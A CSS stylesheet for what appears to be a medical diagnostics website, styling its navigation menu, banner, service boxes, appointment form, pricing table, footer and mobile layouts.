.blogsidebar .getstarted p{margin-top:0;  color:#fff;  font-size: 14px;}
.searchbox form.form-search {    display: flex;}
.searchbox form.form-search input[type="search"] { background-color: #f4f4f4;    padding: 12px;}
.searchbox form.form-search button {background-color: #4ec2db;    padding: 10px 12px;    border: none;    color: #fff;}
.searchbox {    margin-top: 40px;     margin-bottom: 40px;}
section.blog_area {    padding: 60px 0;}
.categorieslist img {    width: 100%;    height: 100px;    object-fit: cover;}
.categorieslist {    width: 47%;    display: inline-block;    margin-right: 4%; text-align: center;}
.recentpost img {    width: 100%;    height: 150px;    object-fit: cover;}
.blogsidebar  h3{margin-top:0;  color:#222; text-align:center;font-size: 16px; border-bottom: 1px solid #ddd;    padding-bottom: 10px;     margin-bottom: 30px;}
.allcategories .categorieslist:nth-child(2n){margin:0;}
.categorieslist h6 {    font-size: 14px;    margin-bottom: 20px;}
.Popular-posts { margin-top: 40px;}
.recentpost {    text-align: center ;     margin-bottom: 20px;}
.recentpost h6 {    font-size: 14px;    padding: 0 10;}
.blog_box:last-child{border:none;}


.info-widget {display: flex; width: 100%; justify-content: space-between;     padding-top: 0px;}
.info-widget .info-widget-content {position: relative; padding-left: 52px; padding-top: 15px; padding-bottom: 1px;    width: 31.3%;}
.info-widget .info-widget-content .icon-box {position: absolute;left: 0;}
.info-widget .info-widget-content .icon-box img{width:40px;}
.info-widget .info-widget-content ul{list-style:none;}
.info-widget .info-widget-content ul li{}
.info-widget .info-widget-content ul li b{font-weight:700;}



.stellarnav {
    width: auto;
    margin: 0 auto;
    display: inline-block;
}

.stellarnav ul ul {
    background-color: #fff !important;    width: 200px !important; margin:0 !important;    box-shadow: 0 0 12px #0000001c;
}
.stellarnav ul li a {
    padding: 16px;     color: #4f4f4f;
}
.stellarnav ul ul a:hover {

    color: #000 !important;
}
.stellarnav li li a{padding:8px 10px;

}
.stellarnav.mobile ul {
    background: #000 ;    position: absolute !important;
    width: 100%;
    left: 0;
    z-index: 9;
}
.stellarnav.mobile > ul > li > a.dd-toggle {
    color: #061538;
}
.stellarnav.mobile li.has-sub a {
    color: #061538;
}
.stellarnav.mobile .menu-toggle {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
    font-size: 30px;
    position: absolute;
    right: 30px;
    top: 0;
    width: auto;
}
.stellarnav ul li.has-sub a{-webkit-transition: all 0.3s ease-out 0s; -moz-transition: all 0.3s ease-out 0s; -ms-transition: all 0.3s ease-out 0s;    -o-transition: all 0.3s ease-out 0s; transition: all 0.3s ease-out 0s;}
.stellarnav ul li.has-sub ul li a:hover{    padding-left: 13px !important;}
.main-nav-area p.d-none {    margin: 0;}
.main-nav-area { }
nav {display: flex;    align-items: center;    justify-content: space-around;    border-top: 1px solid #ddd;}
.cta_button a { background-color: #fbcb35;    padding: 18px;    color: #000;}
section.banner {background-size: cover; background-color: #cfd0d3; position: relative;}
section.banner:before{content:''; width:100%; height:100%; background-color: #0f152d; position:absolute; top:0; left:0; opacity:0.8;}
section.banner .row {    display: flex;}
.servicesbox {padding: 20px;text-align: center; border-radius: 7px; padding: 40px 35px 42px; background-color: #ffffff; box-shadow: 0px 20px 25px rgb(0 0 0 / 5%); transition:0.5s;}
.servicearea {padding: 70px 0;}
.servicesbox img {width: 70px;  transition:0.5s;}
.servicesbox.box1:hover h4{color:#1b2c53;}
.servicesbox.box2:hover h4{color: #e0b019;}
.servicesbox.box3:hover h4{color: #b21f2d;}
.servicesbox:hover img{transform:scale(1.1)}
.aboutusbtn a { padding: 15px 30px; background: #fbcb35; color: #222; font-size: 16px; text-transform: uppercase; font-weight: 600; display: block; width: fit-content;}
.storyimage img {    width: 100%;}
.ourstory .heading { padding-top: 30px;}
.ourstory {    margin-top: 30px; position:relative;}
.ourstory h4 { margin: 0; font-weight: 500; color: #b21f2d; font-size: 14px; text-transform: uppercase;}
.ourstory h2 {font-weight: 500; font-size: 36px; margin: 10px 0;}
.ourstory p {margin: 25px 0; line-height: 26px;}
.ourstory:before{content:''; background-image:url('../images/medicine-image.png'); width:559px; height:413px; top:0; left:0; position:absolute; opacity: 0.15;}
.visionarea {background-color: #fbcb35; padding: 40px;}
.visionarea h2 {margin-top: 0; color: #222; font-size: 36px;}
.visionarea p { color: #222;}
.missionarea h2{margin-top: 0; color: #fff; font-size: 36px;}
.missionarea p { color: #fff;}
.ourfeatures {background-color: #0c86b8; background: linear-gradient(309deg, rgb(24 47 67) 0%, rgb(10 36 97) 88%);    padding: 70px 0;    margin-top: 80px; overflow:hidden; position: relative;}
.ourfeatures:before{content:''; background-image:url('../images/medical-banner.jpg'); width:100%; height:413px; top:0; left:0; position:absolute;     opacity: 0.1;}
.diagnostic_section {    background-color: #fff;    padding: 60px 0;}
.number {/* position: relative; top: -10px; left: 15px; */ width: 64px; height: 64px; text-align: center; border-radius: 50px; margin-top: 10px; display: inline-block; border: 2px solid #b21f2d;    transition: all 600ms ease; -moz-transition: all 600ms ease; -webkit-transition: all 600ms ease; -ms-transition: all 600ms ease; -o-transition: all 600ms ease;background-color: #ffffff;}
.number p {position: relative; width: 52px; height: 52px; padding: 3px; color: #ffffff; font-size: 14px; line-height: 26px; border-radius: 50px; margin: 4px 3px 3px 4px; border: 11px solid #ffecb1;    background-color: #bc404c;}
.diagnostic_section .aboutusbtn {margin-top: 30px;}
.diagnostic_section .heading p {margin-top: 25px;}
.icon-section { background-color: #11285c; padding: 50px 0;margin: 70px 0 0;}
.iconimg {max-width: 80px;    margin: auto;}
.iconimg img{width:100%;}
.iconbox {padding: 0 20px; text-align: center;}
.iconbox h4 {color: #fbcb35;}
.iconbox p{color: #fff;}
.icon-section .col-md-3 {border-right: 1px solid #ffffff4a;}
.icon-section .col-md-3:last-child{border:none;}
section.appointmentsection {    background-color: #f5f5f5;    padding: 70px 0; background-image:url('../images/appointmentbg.jpg'); background-size:cover;}
.contact_form_width.contact-right { max-width:730px;   margin: auto;     padding: 50px; background-color: #fff; box-shadow: 0 0 20px #1a273812;}
.contact_form_width.contact-right .hero-title-with-shape { text-align: center;}
.mailchimp-inputbox {    display: flex;    align-items: center;}
.mc4wp-form-fields {    max-width: 610px;    margin: auto;}
span.whatsup2 { position: relative; left: 35px;}


@media screen, (min-width : 1200px) and (max-width : 1350px) {
	.stellarnav ul li a{padding:16px 9px;}
	.cta_button a{padding: 18px 10px;}
	.searchbar {padding: 10px;}

}

@media (min-width: 768px){
.navbar-nav>li {
    display: inline-block;     float: none;
}
.main-menu{width:100%;     border-top: 2px solid #f1f1f1;}
.middle-text-box {    padding-right: 40px;}
.abtimages {padding-top: 20px;}
.why-choose1{    padding-left: 30px;}
.bottomservices .nutriservices_content{    min-height: 290px;}
}

@media (max-width: 767px){
	#main-nav ul li a{    padding: 20px 15px;}
.stellarnav.mobile .fa { font-size: 20px;     color: #fff;}
.main-nav-area a.menu-toggle.full {    padding-top: 22px;}
.logo{width: 160px; padding-top: 0px; padding-bottom: 0px;}
#main-nav ul li ul li a{color:#fff;}

.stellarnav li li {display: block !important;}

.main-nav-area{padding-top:0;}
	.storyimage img{width:100%;}
	.shopsection h2{margin-bottom:40px;}
	.slider-content h2{font-size:15px;}
	.abtimages img{width:100%;}
	.navbar-toggle{    background-color: #013878;}
	.navbar-toggle .icon-bar{background-color:#fff;}
	.header .navbar div#myNavbar {padding-left: 15px;text-align: left; background-color: #013878; z-index: 999; position: relative; width: 100%;}
	.header .navbar ul.nav.navbar-nav li:after{display:none;}
	.header .navbar ul.nav.navbar-nav li a{padding:6px 10px !Important; margin: 0 !important;}
	.header {position: absolute;top: 20px; right: 0; background: transparent; width: 100%;}
	.logo-section img { width: 140px;	}
}
#generic_price_table .bottom_btn {

    font-size: 14px !important;

    text-decoration: none !important;
}
.cta_button a {text-decoration: none ;}

.cta_button a:hover {
    background-color: #b21f2d;
    color: #fff;
}
.testimonials {

    padding-top: 33px;
}
.testimonials::before {
    position: absolute;
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 28px;
    line-height: 70px;
    top: 4px;
    left: 13px;
    background-color: transparent;
    color: #b21f2d;
}

.ourform label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 500;
}
.ourform .form-control {
    padding: 20px 16px !important;
    margin-bottom: 20px;
    font-weight: 400;
    color: #87868a;
    background-color: #ffffff;
    border: none;
    box-shadow: none;
    border: 1px solid #e3e1e1;
}
.stellarnav ul > li > a {
    padding: 16px;
    color: #4f4f4f;
    font-weight: 500;
}
.head-part {position: relative;}
.info-widget {

    position: absolute;
    right: -30px;
    top: -5px;
}
.stellarnav ul li.has-sub ul li a {  font-weight: 400;}
.submitbutton:hover {background: #fdca2b;}
.aboutusbtn a {text-decoration: none;}
.submmitform .btn-submit {background: #fbcb35;font-weight: bold;}

#generic_price_table .bottom_btn:hover , .submitbutton:hover , .aboutusbtn a:hover , .submmitform .btn-submit:hover {background: #b21f2d;color: #fff;}
a.more-btn:hover {
    background: #e5b92f; }
a.more-btn.btn2:hover  {background-color: #23b359;}

.single-footer-widget.martop .text-holder {
    display: flex; }

		.single-footer-widget .footer-contact-info li .text-holder h5 {

    position: relative;
}
ul.footer-contact-info li  .whatsup1 i {
    position: static;

}
.fa.fa-whatsapp {

    color: #25d366;
}
.service_box .btn-yellow {text-decoration: none !important;}
span.whatsup2 {
    position: static; }

		.fa.fa-whatsapp {
    color: #25d366;
    font-size: 22px;
    position: relative !important;
    top: 2px;
}
ul.footer-contact-info li .whatsup2 i {
    position: static; }

@media (max-width:991px) {
.serviceareanew .row {display: flex;flex-wrap: wrap;}

#generic_price_table .row {

    flex-wrap: wrap;
}


}

.footer .single-footer-widget.martop .text-holder {
    display: flex;
    width: 100% !important;
    display: block !important; 
color:black;
	text-decoration:none;
}



#generic_price_table .col-md-3 {

    width: 100%;
}


.spacecol {margin-left: 15px;}

@media (max-width:767px) {


}

.fa.fa-whatsapp {
    color: #fff;
    font-size: 22px;
    position: relative !important;
    top: 2px;
	left:-2px;
}




.qoutedivin {
    padding: 30px;
    max-width: 500px;
    margin: 50px auto 0px;
    border-radius: 15px;
    box-shadow: 0 1px 6px 0 rgba(0,0,0,.16);
    background-color: #fff;
}

.qoutedivin p {
    color: #777;
    font-size: 16px;
    margin-bottom: 1rem;
}

.qoutedivin p img {
    opacity: .4;
    max-width: 30px;
}
.qoutedivin h5 {
    font-weight: 700;
    color: #1c1c1c;
    font-size: 18px;
}


@media screen and (max-width:1199px) {
    .diagnostic_section .row {
        justify-content: space-around !important;
        align-items: self-start !important;
    } 
    .info-widget .info-widget-content{
        padding-left:0px;
    }
    .info-widget .info-widget-content .icon-box img {
        width: 30px;
        margin-right: 10px;
    }
    .stellarnav ul > li > a{
        padding:12px;
    }  
    .cta_button a {
        padding: 12px 10px !important;
        white-space: nowrap;
    }
    
    .stellarnav ul > li > a {
        padding: 12px 8px;
        font-size: 13px !important;
    }
    
    
      
}



@media screen and (max-width:1024px) {

    
}



@media screen and (max-width:991px) {

    section.banner .col-md-5 {
        display: none;
    }
    section.banner{
        padding:100px 0px;
    }
    .slider-content {
        position: relative;
        top: 0;
        left: 0px;
        right: 0;
        text-align: left;
        max-width: 100%;
    }
    .slider-content h2{
        font-size:35px !important;
    }
    a.more-btn {
        padding: 15px 12px !important;
        font-size:14px !important;
    }
    .ourstory:before {
        width: 100% !important;
        height: 100% !important;
    }
    .missionarea {
        margin: 30px 0px 0px;
    }
    .missionarea p{
        margin:0px;
    }
    .missionarea h2 , .visionarea h2{
        font-size:30px;
    }
    .visionarea{
        padding:20px;
    }
    .visionarea p{
        margin:0px;
    }
    .serviceareanew .col-md-2 {
        width: 33%;
        margin: 0px 0px 30px;
    }
    section.whyus {
        margin-top: -45px;
    }
    section.whyus .heading h2{
        font-size:30px;
    }
    .service_img{
        height: auto;
    }
    section.whyus ul.slick-dots {
        display: none;
    }
    .service_details p{
        margin:0px;
    }
    
    .service_details {
        padding: 15px;
        min-height: auto;
    }
    .service_details p {
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 5;
        min-height: 110px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        margin: 0px;
    }
    .ourstory h2, section.testimonial_section h2, .contact_form_width h2{
        font-size:30px;
    }
    #generic_price_table .col-md-12 {
        width: 100%;
    }
    #generic_price_table .price-heading h2 {
        margin: 0px;
    }
    
    .bottom_btn{
        margin: 0px auto 0px;

    }    
    
    #generic_price_table .col-md-3{
       margin:0px 15px;
    }
    
    .service_box{
        margin:0px;
    }
    .wprs_unslider-arrow {
        display: none !important;
    }
    nav{
        border:0px;
    }
    .wprev-slider{
        margin:0px !important;
    }
    .icon-section .col-md-3 {
        width: 50% !important;
        border: 0px;
    }
    .icon-section .row {
        display: flex;
        flex-flow: wrap;
    }
    .diagnostic_section .row {
        flex-direction: column !important;
        row-gap: 30px !important;
    }
    .diagnostic_section{
        padding:0px !important;
    }
    .icon-section {
        padding: 50px 0;
        margin: 0px 0 0;
    }
    .contact_form_width.contact-right {
        padding: 15px !important;
    }
    .ourform .col-sm-2{
        width:50%;
    }
    .row.submmitform.col-sm-2 {
        width: 100%;
        margin: 0px;
    }
    .submmitform .btn-submit {
        margin: 0px;
    }
    .ourform .col-sm-2 p {
        margin: 0px !important;
    }
    .ourform {
        padding-top: 60px;
        padding-bottom: 40px;
    }
    .footer{
        padding-top:50px;
    }
    ul.footer-contact-info {
        margin: 0px !important;
    }
    ul.footer-contact-info li {
        padding-bottom: 20px 
    }
    .footer .single-footer-widget.martop .text-holder i.fa.fa-whatsapp {
        color: #25d366;
    }
    .lower-footer .col-lg-6 {
        width: 100%;
        text-align: center !important;
        justify-content: center !important;
    }
    .lower-footer .col-lg-6 .footer-social-links.pull-right {
        text-align: center;
        float: inherit !important;
        display: flex;
        justify-content: center;
    }
    .lower-footer .col-lg-6 .footer-social-links.pull-right ul {
        margin: 0px 0px 20px;
    }

    .stellarnav.mobile p.d-none a.menu-toggle.full {
        right: 70px !important;
        font-size: 20px !important;
        padding-top: 23px !important;
    }
    .info-widget {
        position: relative;
        right: 0px;
        top: 0px;
    }
    .info-widget .info-widget-content ul {
        list-style: none;
        margin: 0px 0px 15px 45px !important;
    }
    .cta_button {
        margin-bottom: 30px;
    }
    .searchbar {
        margin-bottom: 30px;
    }
    .stellarnav ul > li > a{
        color:#fff !important;
    }
    li.has-sub.open ul li a {
        color: #4f4f4f !important;
    }
    .fixed-header {
        position:inherit;
       box-shadow:none;

    }
}


@media screen and (max-width:767px) {

    .serviceareanew .col-md-2 {
        width: 50% !important;
    }
    .ourform .col-sm-2{
        width:100% !important;
    }
    .main-nav-area a.menu-toggle.full i {
        color: #777 !important;
    
    }
    .info-widget{
        display: none !important;
    }
    .stellarnav.mobile p.d-none a.menu-toggle.full, .main-nav-area a.menu-toggle.full{
        padding-top:0px !important;
    }
    .main-nav-area a.menu-toggle.full i {
        top: -9px;
        position: relative;
    }
    .cta_button {
        position: absolute;
        right: 70px;
        bottom: -45px;
        display: none;
    }
    .searchbar {
        position: absolute;
        border: 0;
        top: -5px;
        right: 134px;
        margin: 0px;
    }

    .stellarnav.mobile ul {
		z-index:1111;
        top: 45px;
    }
    .togglesearch{
        right:-100px;
    }
    .togglesearch:before{
        display: none;
    }

   
    
}


@media screen and (max-width:575px) {
    .serviceareanew .col-md-2, .icon-section .col-md-3, .serviceareanew .col-md-2{
        width: 100% !important;
    } 
    .wa__btn_popup{
        right:75px !important;
    } 
   
}

.service_box {
    border-radius: 20px;
    background: #273d5d;
}

li.has-sub.open ul {
    position: relative !important;
    top: -0.5em;
    width: 100% !important;
}

